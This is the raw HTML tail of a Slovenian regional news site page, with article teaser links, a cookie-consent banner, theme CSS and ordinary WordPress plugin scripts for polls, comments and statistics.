        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:22:48+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "fd21321181"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6977051913fbf
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010609" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010609" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"rukh-lviv","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
